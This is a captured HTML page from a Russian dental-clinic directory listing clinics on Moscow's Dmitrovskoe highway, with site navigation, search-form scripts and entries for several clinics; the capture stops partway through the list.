

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dantistika.ru/clinics/address/%D1%88%D0%BE%D1%81%D1%81%D0%B5_%D0%B4%D0%BC%D0%B8%D1%82%D1%80%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B5.html
body_size: 74319
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
  <title>Стоматология на Дмитровском шоссе. Стоматологические клиники в Москве, шоссе Дмитровское</title>
  <meta name="keywords" content="стоматология, шоссе Дмитровское , Москва, стоматологическая клиника" />
  <meta name="description" content="Стоматологические клиники в Москве, шоссе Дмитровское, оказывающие услуги: отбеливание зубов, протезирования зубов, имплантация зубов, детская стоматология, лечение зубов, удаление зубов, установка брекетов, реставрация зубов, исправление прикуса, пародонтология" />
  <link rel='canonical' href='https://www.dantistika.ru/clinics/address/%D1%88%D0%BE%D1%81%D1%81%D0%B5_%D0%B4%D0%BC%D0%B8%D1%82%D1%80%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B5.html' />
  <link rel='stylesheet' type='text/css' media='screen' href='/media/css/reset.css' /> 
  <link rel='stylesheet' type='text/css' media='screen' href='/media/bootstrap/css/bootstrap-grid.min.css' /> 


  <link rel='stylesheet' type='text/css' media='screen' href='/media/css/wrapper.css?v=1.04' />
  <link rel='stylesheet' type='text/css' media='screen' href='/media/css/main.css?v=1.64' />



  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js'></script>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js'></script>
  
  <!--<script src="//code.jquery.com/ui/1.7.0/jquery-ui.js"></script>-->
</head>
<body>
<div>

<table id="wrapper" border="0" width="1201px" style="margin: auto;">
	
	
<link rel="stylesheet"  href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" type="text/css" media="all">
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<tr id="header" valign="middle">
	<td  align="center" colspan="3">
		<div class="header__wrap">
			<a href="/" id="logo">&nbsp;</a>
			<div id="search">
				<form action="/search" method="get">
					<input id="search-text" size="8" type="text" name="q"
						placeholder="Поиск по сайту" />
					<input type="submit" value=" Найти " style="display: none;" />
				</form>
			</div>
			<span class="header__info">
				<div id="block-header"></div>
			</span>
		</div>


	</td>

</tr>

<tr id="header2" valign="top">
	<td colspan="3">
		<div style="margin-bottom: 20px;">
			<div id="topnav">
	<div id="topnav-left">&nbsp;</div>
	<div id="topnav-right">&nbsp;</div>
	
		<a class="active" href="/">Клиники</a>
	<a  href="/experts.html">Врачи</a>	<a  href="/prices">Цены</a>
        <a  href="/reviews">Отзывы</a>
	<a  href="/specials">Скидки</a>
        <a  href="/articles.html">Статьи</a>
	<a  href="/consultations">Консультации</a>	<a href="https://dantistoff.ru/service/implantatsiya-zubov/" target="_blank">Имплантация зубов в Москве</a>
		<style type="text/css">
	.userlinks {color: #bcecee;}
	.userlinks a {color: #bcecee;}
	.userlinks a:hover {color: #fff;}
	#auth-btn {position: relative; top: 2px; left: 4px;}
	.auth-text {width: 128px;}
</style>

	<div class="userlinks"><a href="/accounts/signup/?ref=%2Fclinics%2Faddress%2F%25D1%2588%25D0%25BE%25D1%2581%25D1%2581%25D0%25B5_%25D0%25B4%25D0%25BC%25D0%25B8%25D1%2582%25D1%2580%25D0%25BE%25D0%25B2%25D1%2581%25D0%25BA%25D0%25BE%25D0%25B5.html">Войти</a></div>
	
	<a href="/kabinet" style="float: right; margin-right: 14px;">Стоматологам &rarr;</a></div>		</div>

	</td>
</tr>	
	<tr valign="top">
		<td width="220px">
			<div id="leftcoll">
				<div id="region">
	<p><a href="/regions" title="Изменить город"><span>Москва</span></a></p>
</div>				
<div id="block-recommend">
    <ul>
                    <li><a class="" href="/orthodonty">Ортодонтия (брекеты)</a></li>
                    <li><a class="" href="/prothesis">Протезирование зубов</a></li>
                    <li><a class="" href="/implantation">Имплантация зубов</a></li>
                    <li><a class="" href="/surgery">Удаление зубов</a></li>
                    <li><a class="" href="/therapy">Лечение зубов</a></li>
                    <li><a class="" href="/kids">Детская стоматология</a></li>
                    <li><a class="" href="/whitening">Отбеливание зубов</a></li>
                    <li><a class="" href="/restavracia">Реставрация зубов</a></li>
        </ul>
</div>				
									<noindex>
									    <div id="zone_l1" style="margin: 1em 0;"></div>
<script type="text/javascript">
  $(function () {
    $.get('/scripts/banners/show.php?zone=l1&url=www.dantistika.ru%2Fclinics%2Faddress%2F%25D1%2588%25D0%25BE%25D1%2581%25D1%2581%25D0%25B5_%25D0%25B4%25D0%25BC%25D0%25B8%25D1%2582%25D1%2580%25D0%25BE%25D0%25B2%25D1%2581%25D0%25BA%25D0%25BE%25D0%25B5.html&count=3&query=' + $('title').html(), function (banner) {
      if (banner) {
        var overlay = $('<div></div>')
                .addClass('zone_l1_overlay')
                .css({
                  'background-color': '#F6F5F3',
                  'height': '1000px',
                  'left': '0px',
                  'opacity': '1.0',
                  'position': 'absolute',
                  'top': '0px',
                  'width': '1000px',
                  'z-index': '10000'
                })
                ;
        var height = 0;
        $('#zone_l1')
                .css({
                  'background': '#fff',
                  'border': '0px solid #37A9BE',
                  'display': 'none',
                  'overflow': 'hidden',
                  'position': 'relative',
                  'width': '216px'
                })
                .html(banner)
                .append(overlay)
                ;
        if (typeof window.initZone1 === "function") {
          initZone1();
          height = 400; // ToDo: change to universal 
        }
        setTimeout(function () {
          $('#zone_l1').css('border-width', '2px').animate({'height':(height?height:'auto')}, function () {
            $('#zone_l1 .zone_l1_overlay').animate({'opacity': '0'}, 1500, function () {
              $('#zone_l1 .zone_l1_overlay').remove();
            });
          });
        }, 1500);
//        $('#zon$('#zone_l1 .zone_l1_container').fadeIn();e_l1').html('<noindex><div class="zone_l1_container" onLoad="console.log(\'1\')" style="margin: 1em 0; border: 2px solid #37A9BE; background: #fff;display:none;">' + banner + '</div></noindex>');
//        setTimeout(function(){
//          $('#zone_l1 .zone_l1_container').fadeIn();
//        }, 2000);
      }
    });
  });
</script>
										</noindex>
				
				<div id="block-info">
	<p>Информаторий</p>
	<ul>
		<li><a  href="/dictionary.html">Стоматологический словарь</a></li>
		<!--<li><a  href="/patient/rights.html">Права пациентов</a></li>
		<li><a  href="/patient/howtochoosestomatology.html">Как выбрать стоматологию</a></li>
		<li><a  href="/patient/howtochoosethestomatologist.html">Как выбрать стоматолога</a></li>-->
		<li><a  href="/video.html">Видео по стоматологии</a></li>
	</ul>
</div>				
									<noindex>

<div id="zone_l21"></div>



<a rel="nofollow" target="_blank" href="https://topdent-promo.ru/?utm_source=dantistika">
	<img src="/media/images/bn-promo.gif" alt="Комплексное продвижение стоматологии">
</a>

<!--
<script type="text/javascript">
	$(function(){
		$.get('/scripts/banners/show.php?zone=l21&url=www.dantistika.ru%2Fclinics%2Faddress%2F%25D1%2588%25D0%25BE%25D1%2581%25D1%2581%25D0%25B5_%25D0%25B4%25D0%25BC%25D0%25B8%25D1%2582%25D1%2580%25D0%25BE%25D0%25B2%25D1%2581%25D0%25BA%25D0%25BE%25D0%25B5.html&query='+$('title').html(), function(banner){
			if (banner) {
				$('#zone_l21').html('<div style="margin-bottom: 1em; border: 1px solid #dddcda; background: #fff;">' + banner + '</div>');
			}
		});
	});
</script>-->
<!--<div id="zone_l22"></div>
<script type="text/javascript">
	$(function(){
		$.get('/scripts/banners/show.php?zone=l22&url=www.dantistika.ru%2Fclinics%2Faddress%2F%25D1%2588%25D0%25BE%25D1%2581%25D1%2581%25D0%25B5_%25D0%25B4%25D0%25BC%25D0%25B8%25D1%2582%25D1%2580%25D0%25BE%25D0%25B2%25D1%2581%25D0%25BA%25D0%25BE%25D0%25B5.html&query='+$('title').html(), function(banner){
			if (banner) {
				$('#zone_l22').html('<div style="margin-bottom: 1em; border: 1px solid #dddcda; background: #fff;">' + banner + '</div>');
			}
		});
	});
</script>--></noindex>
																											</div>
		</td>
		<td id="content" ><div id="content-padd">
												<script type="text/javascript">
$(function(){
	$(".clinic-stations-more-btn").click(function(){
		$(".clinic-stations-more", $(this).parent()).show();
		$(this).remove();
	});
});
</script>

<h1>Стоматология на Дмитровском шоссе</h1>
<noindex>

<div id="sb"> 
  <div id="sbCont">
        <p class="tit2" style="padding: 12px 0 0px 12px;">Поиск стоматологии</p>
    
    <form action="/clinics" method="get" name="fSearch" id="fSearch">
      <table class="common">
        <tr valign="top">
          <td class="fName mhide">По названию</td> 
          <td class="fInp"><input name="name" placeholder="Поиск по названию" id="name" type="text" class="inp" value="" /></td> 
        </tr>
                <tr valign="top"> 
          <td class="fName mhide"><a href="/clinics/metro.html" style="text-decoration: none; color: #000;">По станции метро</a></td> 
          <td class="fInp"> 
            <select class="inp" name="metro_id">
              <option value="">Выберите станцию</option>
                                              <option value="14" >Авиамоторная </option>
                                              <option value="15" >Автозаводская </option>
                                              <option value="16" >Академическая </option>
                                              <option value="17" >Александровский Сад </option>
                                              <option value="18" >Алексеевская </option>
                                              <option value="37" >Алма-Атинская </option>
                                              <option value="19" >Алтуфьево </option>
                                              <option value="20" >Аннино </option>
                                              <option value="21" >Арбатская </option>
                                              <option value="22" >Арбатская </option>
                                              <option value="23" >Аэропорт </option>
                                              <option value="24" >Бабушкинская </option>
                                              <option value="25" >Багратионовская </option>
                                              <option value="26" >Баррикадная </option>
                                              <option value="27" >Бауманская </option>
                                              <option value="28" >Беговая </option>
                                              <option value="30" >Белорусская </option>
                                              <option value="29" >Белорусская </option>
                                              <option value="31" >Беляево </option>
                                              <option value="32" >Бибирево </option>
                                              <option value="33" >Библиотека им. Ленина </option>
                                              <option value="330" >Борисово </option>
                                              <option value="35" >Боровицкая </option>
                                              <option value="36" >Ботанический Сад </option>
                                              <option value="38" >Братиславская </option>
                                              <option value="39" >Бульвар Адмирала Ушакова </option>
                                              <option value="40" >Бульвар Дмитрия Донского </option>
                                              <option value="41" >Бунинская Аллея </option>
                                              <option value="42" >Варшавская </option>
                                              <option value="43" >ВДНХ </option>
                                              <option value="44" >Владыкино </option>
                                              <option value="45" >Водный Стадион </option>
                                              <option value="46" >Войковская </option>
                                              <option value="47" >Волгоградский Проспект </option>
                                              <option value="48" >Волжская </option>
                                              <option value="335" >Волоколамская </option>
                                              <option value="49" >Воробьевы Горы </option>
                                              <option value="51" >Выставочная </option>
                                              <option value="50" >Выхино </option>
                                              <option value="52" >Динамо </option>
                                              <option value="53" >Дмитровская </option>
                                              <option value="54" >Добрынинская </option>
                                              <option value="55" >Домодедовская </option>
                                              <option value="315" >Достоевская </option>
                                              <option value="56" >Дубровка </option>
                                              <option value="332" >Зябликово </option>
                                              <option value="57" >Измайловская </option>
                                              <option value="58" >Калужская </option>
                                              <option value="59" >Кантемировская </option>
                                              <option value="60" >Каховская </option>
                                              <option value="328" >Каширская </option>
                                              <option value="61" >Каширская </option>
                                              <option value="63" >Киевская </option>
                                              <option value="62" >Киевская </option>
                                              <option value="64" >Киевская </option>
                                              <option value="65" >Китай-Город </option>
                                              <option value="66" >Китай-Город </option>
                                              <option value="67" >Кожуховская </option>
                                              <option value="68" >Коломенская </option>
                                              <option value="69" >Комсомольская </option>
                                              <option value="70" >Комсомольская </option>
                                              <option value="71" >Коньково </option>
                                              <option value="72" >Красногвардейская </option>
                                              <option value="73" >Краснопресненская </option>
                                              <option value="74" >Красносельская </option>
                                              <option value="75" >Красные Ворота </option>
                                              <option value="76" >Крестьянская Застава </option>
                                              <option value="77" >Кропоткинская </option>
                                              <option value="78" >Крылатское </option>
                                              <option value="79" >Кузнецкий Мост </option>
                                              <option value="80" >Кузьминки </option>
                                              <option value="334" >Кунцевская </option>
                                              <option value="81" >Кунцевская </option>
                                              <option value="82" >Курская </option>
                                              <option value="83" >Курская </option>
                                              <option value="84" >Кутузовская </option>
                                              <option value="85" >Ленинский Проспект </option>
                                              <option value="86" >Лубянка </option>
                                              <option value="87" >Люблино </option>
                                              <option value="88" >Марксистская </option>
                                              <option value="89" >Марьина Роща </option>
                                              <option value="90" >Марьино </option>
                                              <option value="91" >Маяковская </option>
                                              <option value="92" >Медведково </option>
                                              <option value="306" >Международная </option>
                                              <option value="93" >Менделеевская </option>
                                              <option value="94" >Митино </option>
                                              <option value="95" >Молодежная </option>
                                              <option value="336" >Мякинино </option>
                                              <option value="96" >Нагатинская </option>
                                              <option value="97" >Нагорная </option>
                                              <option value="98" >Нахимовский Проспект </option>
                                              <option value="99" >Новогиреево </option>
                                              <option value="329" >Новокосино </option>
                                              <option value="100" >Новокузнецкая </option>
                                              <option value="101" >Новослободская </option>
                                              <option value="34" >Новоясеневская </option>
                                              <option value="102" >Новые Черемушки </option>
                                              <option value="104" >Октябрьская </option>
                                              <option value="103" >Октябрьская </option>
                                              <option value="105" >Октябрьское Поле </option>
                                              <option value="106" >Орехово </option>
                                              <option value="107" >Отрадное </option>
                                              <option value="108" >Охотный Ряд </option>
                                              <option value="110" >Павелецкая </option>
                                              <option value="109" >Павелецкая </option>
                                              <option value="112" >Парк Культуры </option>
                                              <option value="111" >Парк Культуры </option>
                                              <option value="113" >Парк Победы </option>
                                              <option value="114" >Партизанская </option>
                                              <option value="115" >Первомайская </option>
                                              <option value="116" >Перово </option>
                                              <option value="117" >Петровско-Разумовская </option>
                                              <option value="118" >Печатники </option>
                                              <option value="119" >Пионерская </option>
                                              <option value="120" >Планерная </option>
                                              <option value="121" >Площадь Ильича </option>
                                              <option value="122" >Площадь Революции </option>
                                              <option value="123" >Полежаевская </option>
                                              <option value="124" >Полянка </option>
                                              <option value="125" >Пражская </option>
                                              <option value="126" >Преображенская Площадь </option>
                                              <option value="127" >Пролетарская </option>
                                              <option value="128" >Проспект Вернадского </option>
                                              <option value="130" >Проспект Мира </option>
                                              <option value="129" >Проспект Мира </option>
                                              <option value="131" >Профсоюзная </option>
                                              <option value="132" >Пушкинская </option>
                                              <option value="337" >Пятницкое шоссе </option>
                                              <option value="133" >Речной Вокзал </option>
                                              <option value="134" >Рижская </option>
                                              <option value="135" >Римская </option>
                                              <option value="136" >Рязанский Проспект </option>
                                              <option value="137" >Савеловская </option>
                                              <option value="138" >Свиблово </option>
                                              <option value="139" >Севастопольская </option>
                                              <option value="140" >Семеновская </option>
                                              <option value="141" >Серпуховская </option>
                                              <option value="333" >Славянский Бульвар </option>
                                              <option value="143" >Смоленская </option>
                                              <option value="142" >Смоленская </option>
                                              <option value="144" >Сокол </option>
                                              <option value="145" >Сокольники </option>
                                              <option value="146" >Спортивная </option>
                                              <option value="147" >Сретенский Бульвар </option>
                                              <option value="149" >Строгино </option>
                                              <option value="150" >Студенческая </option>
                                              <option value="151" >Сухаревская </option>
                                              <option value="152" >Сходненская </option>
                                              <option value="153" >Таганская </option>
                                              <option value="154" >Таганская </option>
                                              <option value="155" >Тверская </option>
                                              <option value="156" >Театральная </option>
                                              <option value="157" >Текстильщики </option>
                                              <option value="158" >Теплый Стан </option>
                                              <option value="159" >Тимирязевская </option>
                                              <option value="160" >Третьяковская </option>
                                              <option value="161" >Третьяковская </option>
                                              <option value="162" >Трубная </option>
                                              <option value="163" >Тульская </option>
                                              <option value="164" >Тургеневская </option>
                                              <option value="165" >Тушинская </option>
                                              <option value="168" >Улица 1905 Года </option>
                                              <option value="169" >Улица Академика Янгеля </option>
                                              <option value="166" >Улица Горчакова </option>
                                              <option value="170" >Улица Подбельского </option>
                                              <option value="167" >Улица Скобелевская </option>
                                              <option value="148" >Улица Старокачаловская </option>
                                              <option value="171" >Университет </option>
                                              <option value="172" >Филевский Парк </option>
                                              <option value="173" >Фили </option>
                                              <option value="174" >Фрунзенская </option>
                                              <option value="175" >Царицыно </option>
                                              <option value="176" >Цветной Бульвар </option>
                                              <option value="177" >Черкизовская </option>
                                              <option value="178" >Чертановская </option>
                                              <option value="179" >Чеховская </option>
                                              <option value="180" >Чистые Пруды </option>
                                              <option value="181" >Чкаловская </option>
                                              <option value="182" >Шаболовская </option>
                                              <option value="331" >Шипиловская </option>
                                              <option value="183" >Шоссе Энтузиастов </option>
                                              <option value="184" >Щелковская </option>
                                              <option value="185" >Щукинская </option>
                                              <option value="186" >Электрозаводская </option>
                                              <option value="187" >Юго-Западная </option>
                                              <option value="188" >Южная </option>
                                              <option value="189" >Ясенево </option>
                          </select> 
          </td> 
        </tr>
                
        <tr valign="top">
          <td class="fName mhide">По адресу</td> 
          <td class="fInp"><input name="address" placeholder="Поиск по адресу" id="address" type="text" class="inp" value="шоссе Дмитровское" /></td> 
        </tr>
      
            
        <tr valign="top">
          <td class="fName mhide">По графику</td> 
          <td class="fInp"> 
            <table cellspacing="0" cellpadding="0" border="0"><tr><td>
              <select name="wday" class="inp" style="width: 124px;" onchange="if ( $(this).attr('value') ) {$('select[name=whour]').attr('disabled', false);} else {$('select[name=whour]').attr('disabled', true);}">
                                                <option value="" selected>День недели</option> 
                                <option value="monday" >Пн</option> 
                                <option value="tuesday" >Вт</option> 
                                <option value="wednesday" >Ср</option> 
                                <option value="thursday" >Чт</option> 
                                <option value="friday" >Пт</option> 
                                <option value="saturday" >Сб</option> 
                                <option value="sunday" >Вс</option> 
                              </select>
            </td><td>&nbsp;</td><td>
              <select name="whour" class="inp" style="width: 80px;" disabled>
                                                <option value="0" selected>Время</option> 
                                <option value="7" >07:00</option> 
                                <option value="8" >08:00</option> 
                                <option value="9" >09:00</option> 
                                <option value="10" >10:00</option> 
                                <option value="11" >11:00</option> 
                                <option value="12" >12:00</option> 
                                <option value="13" >13:00</option> 
                                <option value="14" >14:00</option> 
                                <option value="15" >15:00</option> 
                                <option value="16" >16:00</option> 
                                <option value="17" >17:00</option> 
                                <option value="18" >18:00</option> 
                                <option value="19" >19:00</option> 
                                <option value="20" >20:00</option> 
                                <option value="21" >21:00</option> 
                                <option value="22" >22:00</option> 
                                <option value="23" >23:00</option> 
                                <option value="24" >24:00</option> 
                              </select>
            </td><td>&nbsp;</td><td><input type='checkbox' name='services[]' value='Круглосуточная стоматология'  /> Круглосуточно</td></tr></table>
          </td> 
        </tr>
      </table>
      
            
      <table class="common" border="0">
        <tr>
          <td class="sbEndLeft"><a class="mhide" href="/kabinet/clinics/addorder.html" title="Занимает не больше 2 минут">Добавить клинику</a></td> 
          <td class="sbEndRight"><input type="submit" value=" Найти " /></td>
        </tr>
      </table>
      
    </form>
  </div> 
  <!--<img id="lupo" class="mhide" src="/media/images/i/lupo.gif?v=2" alt="" />-->
</div>

<link rel="stylesheet" type="text/css" href="/media/css/autocomplete.css" />
<script type="text/javascript" src="/media/js/autocomplete.js"></script>
<script type="text/javascript">
function liFormat (row, i, num) {
	var result = row[0] + '<p class=qnt>' + row[1];
	return result;
}
function selectItem(li) {
	if( li == null ) var sValue = '0';
	if( !!li.extra ) var sValue = li.extra[2];
	else var sValue = li.selectValue;
	
	document.location.href = sValue;
}
function selectItemAddress(li) {
	if( li == null ) var sValue = '0';
	if( !!li.extra ) var sValue = li.extra[2];
	else var sValue = li.selectValue;
	
	$("#address").val(sValue);
	$("#fSearch").submit();
}

$(function(){
	$("#name").autocomplete("/autocomplete/set/", {
		delay:10,
		minChars:2,
		matchSubset:0,
		autoFill:false,
		matchContains:0,
		cacheLength:1,
		selectFirst:false,
		formatItem:liFormat,
		maxItemsToShow:10,
		onItemSelect:selectItem
	});
	
	$("#address").autocomplete("/autocomplete/addresses/", {
		delay:10,
		minChars:2,
		matchSubset:0,
		autoFill:false,
		matchContains:0,
		cacheLength:1,
		selectFirst:false,
		formatItem:liFormat,
		maxItemsToShow:10,
		onItemSelect:selectItemAddress
	});
	$("#fSearch").submit(function(){
		if ( ! $('select[name=metro_id]').val() ) $('select[name=metro_id]').attr('disabled', true);
		if ( ! $('input[name=name]').val() ) $('input[name=name]').attr('disabled', true);
		if ( ! $('input[name=address]').val() ) $('input[name=address]').attr('disabled', true);
		if ( $('select[name=cost_category]').val() == 0 ) $('select[name=cost_category]').attr('disabled', true);
		if ( ! $('select[name=wday]').val() ) $('select[name=wday]').attr('disabled', true);
		if ( ! $('select[name=whour]').val() ) $('select[name=whour]').attr('disabled', true);
	});
});
</script></noindex>

<div class="listsort">
	<div class="listtype sortlinks">
		<a href="/clinics/address/%D1%88%D0%BE%D1%81%D1%81%D0%B5_%D0%B4%D0%BC%D0%B8%D1%82%D1%80%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B5.html" class="active">Все</a>
		<a href="/clinics/address/%D1%88%D0%BE%D1%81%D1%81%D0%B5_%D0%B4%D0%BC%D0%B8%D1%82%D1%80%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B5.html?type=1" class="">Поликлиники</a>
		<a href="/clinics/address/%D1%88%D0%BE%D1%81%D1%81%D0%B5_%D0%B4%D0%BC%D0%B8%D1%82%D1%80%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B5.html?type=2" class="">Частные</a>
	</div>	<div class="listview sortlinks">
		<a href="/clinics/address/%D1%88%D0%BE%D1%81%D1%81%D0%B5_%D0%B4%D0%BC%D0%B8%D1%82%D1%80%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B5.html" class="active" title="Список"><span class="sortlink-list"></span></a>
		<a href="/clinics/address/%D1%88%D0%BE%D1%81%D1%81%D0%B5_%D0%B4%D0%BC%D0%B8%D1%82%D1%80%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B5.html?map=1" class="" title="На карте"><span class="sortlink-map"></span></a>
	</div>
	<div class="clear"></div>
</div>
<div id="clinics">
	
			<div style="padding-left: 11px; font-size: 12px !important;"><b>Найдено 19 клиник		</b></div>
	
	<!--<div class="clinica" style="padding: 2px; background: #ffffff; font-size: 11px;">-->
	
	<!--</div>-->

												<div class="clinica view1" id="19559" keyword="stella_dmitrovskoe" num="1" lon="37.54036" lat="55.90936"><div class="inner1"><div class="inner2">
				<div class="inner-left"><div class="inner-right">
					<table border="0">
						<tr valign="top">
							<td width="100px"><div class="logo"></div></td>
							<td>
								<div class="name"><a href="/clinics/stella_dmitrovskoe.html">Стелла, стоматологическая клиника</a></div>
								
								<div class="phones"><b class="mhide">Телефоны:</b> 8 (495) 485-66-07</div>
								<div class="address"><b class="mhide">Адрес:</b> Москва, шоссе Дмитровское, 163</div>
								
								                                                                
                                                                <br />
                                                                <div>
                                                                    <a href='/clinics/stella_dmitrovskoe/reviews' class='stars snull'><span><s></s></span>Отзывы (0)</a>                                                                </div>
							</td>
						</tr>
					</table>
					
									</div></div>
			</div></div></div>
											<div class="clinica view1" id="406" keyword="vsesvoi" num="2" lon="37.57384" lat="55.83843"><div class="inner1"><div class="inner2">
				<div class="inner-left"><div class="inner-right">
					<table border="0">
						<tr valign="top">
							<td width="100px"><div class="logo"><img valign="middle" alt="" src="/files/_resize/90_70_8bda6ce060b6287f66c069015ac0debe.gif" /></div></td>
							<td>
								<div class="name"><a href="/clinics/vsesvoi.html">Все Свои, стоматологическая клиника</a></div>
								
								<div class="phones"><b class="mhide">Телефоны:</b> 8 (495) 432-13-29</div>
								<div class="address"><b class="mhide">Адрес:</b> Москва, шоссе Дмитровское, 30, корп. 1</div>
								
																	<div class="metro"><b class="mhide">Метро:</b> <span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/petrovsko-razumovskaya.html">Петровско-Разумовская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/vladdikino.html">Владыкино</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/timiryazevskaya.html">Тимирязевская</a>&nbsp; </span></div>
								                                                                
                                                                <br />
                                                                <div>
                                                                    <a href='/clinics/vsesvoi/reviews' class='stars snull'><span><s></s></span>Отзывы (0)</a>                                                                </div>
							</td>
						</tr>
					</table>
					
									</div></div>
			</div></div></div>
											<div class="clinica view1" id="22569" keyword="unident72" num="3" lon="37.55743" lat="55.85953"><div class="inner1"><div class="inner2">
				<div class="inner-left"><div class="inner-right">
					<table border="0">
						<tr valign="top">
							<td width="100px"><div class="logo"></div></td>
							<td>
								<div class="name"><a href="/clinics/unident72.html">Юнидент, стоматологическая клиника</a></div>
								
								<div class="phones"><b class="mhide">Телефоны:</b> 8 (499) 487-82-28</div>
								<div class="address"><b class="mhide">Адрес:</b> Москва, шоссе Дмитровское, 72</div>
								
																	<div class="metro"><b class="mhide">Метро:</b> <span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/vladdikino.html">Владыкино</a>&nbsp; </span></div>
								                                                                
                                                                <br />
                                                                <div>
                                                                    <a href='/clinics/unident72/reviews' class='stars snull'><span><s></s></span>Отзывы (0)</a>                                                                </div>
							</td>
						</tr>
					</table>
					
									</div></div>
			</div></div></div>
											<div class="clinica view1" id="16467" keyword="16467" num="4" lon="37.57101" lat="55.82634"><div class="inner1"><div class="inner2">
				<div class="inner-left"><div class="inner-right">
					<table border="0">
						<tr valign="top">
							<td width="100px"><div class="logo"></div></td>
							<td>
								<div class="name"><a href="/clinics/16467.html">Доктор Руденко, медицинский центр</a></div>
								
								<div class="phones"><b class="mhide">Телефоны:</b> 8 (495) 669-55-97</div>
								<div class="address"><b class="mhide">Адрес:</b> Москва, шоссе Дмитровское, 27, корп. 1</div>
								
																	<div class="metro"><b class="mhide">Метро:</b> <span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/timiryazevskaya.html">Тимирязевская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/petrovsko-razumovskaya.html">Петровско-Разумовская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/dmitrovskaya.html">Дмитровская</a>&nbsp; </span></div>
								                                                                
                                                                <br />
                                                                <div>
                                                                    <a href='/clinics/16467/reviews' class='stars snull'><span><s></s></span>Отзывы (0)</a>                                                                </div>
							</td>
						</tr>
					</table>
					
									</div></div>
			</div></div></div>
											<div class="clinica view1" id="30167" keyword="Smile-at-once" num="5" lon="37.57681" lat="55.81208"><div class="inner1"><div class="inner2">
				<div class="inner-left"><div class="inner-right">
					<table border="0">
						<tr valign="top">
							<td width="100px"><div class="logo"><img valign="middle" alt="" src="/files/_resize/90_70_44e593333ff3699bf0e7b9414417eef7.jpg" /></div></td>
							<td>
								<div class="name"><a href="/clinics/Smile-at-once.html">Smile-at-Once, стоматологическая клиника</a></div>
								
								<div class="phones"><b class="mhide">Телефоны:</b> 8 (495) 540-50-42</div>
								<div class="address"><b class="mhide">Адрес:</b> Москва, шоссе Дмитровское, 5, корпус 1</div>
								
																	<div class="metro"><b class="mhide">Метро:</b> <span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/dmitrovskaya.html">Дмитровская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/timiryazevskaya.html">Тимирязевская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/savelovskaya.html">Савеловская</a>&nbsp; </span></div>
								                                                                
                                                                <br />
                                                                <div>
                                                                    <a href='/clinics/Smile-at-once/reviews' class='stars snull'><span><s></s></span>Отзывы (0)</a>                                                                </div>
							</td>
						</tr>
					</table>
